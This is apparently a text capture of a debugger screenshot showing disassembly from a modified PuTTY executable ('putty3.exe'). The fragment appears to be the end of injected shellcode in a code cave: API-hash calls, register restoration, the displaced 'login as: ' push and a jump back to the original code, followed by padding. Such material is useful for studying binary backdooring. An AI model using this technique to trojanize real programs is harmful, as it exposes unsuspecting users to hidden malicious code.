 Immunity Debugger - putty3.exe - [CPU - main thread, module putty3]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor a
0047AB2C 56 PUSH ESI
0047AB2D 46 INC ESI
0047AB2E FF30 PUSH DWORD PTR DS:[EAX]
0047AB30 68 08871D60 PUSH 601D8708
0047AB35 FFD5 CALL EBP
0047AB37 BB FE0E32EA MOV EBX,EA320EFE
0047AB3C 68 A695BD9D PUSH 9DBD95A6
0047AB41 FFD5 CALL EBP
0047AB43 3C 06 CMP AL,6
0047AB45 7C 0A JL SHORT putty3.0047AB51
0047AB47 80FB E0 CMP BL,0E0
0047AB4A 75 05 JNZ SHORT putty3.0047AB51
0047AB4C BB 4713726F MOV EBX,6F721347
0047AB51 6A 00 PUSH 0
0047AB53 53 PUSH EBX
0047AB54 FFD5 CALL EBP
0047AB56 81C4 FC010000 ADD ESP,1FC
0047AB5C 9D POPFD
0047AB5D 61 POPAD
0047AB5E 68 7C7C4600 PUSH putty3.00467C7C ASCII "login as: "
0047AB63 E9 381FFAFF JMP putty3.0041CAA0
0047AB68 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB70 0000 ADD BYTE PTR DS:[EAX],AL
0047AB72 0000 ADD BYTE PTR DS:[EAX],AL
0047AB74 0000 ADD BYTE PTR DS:[EAX],AL
0047AB76 0000 ADD BYTE PTR DS:[EAX],AL
0047AB78 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB80 0000 ADD BYTE PTR DS:[EAX],AL
0047AB82 0000 ADD BYTE PTR DS:[EAX],AL
0047AB84 0000 ADD BYTE PTR DS:[EAX],AL
0047AB86 0000 ADD BYTE PTR DS:[EAX],AL
0047AB88 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB90 0000 ADD BYTE PTR DS:[EAX],AL
0047AB92 0000 ADD BYTE PTR DS:[EAX],AL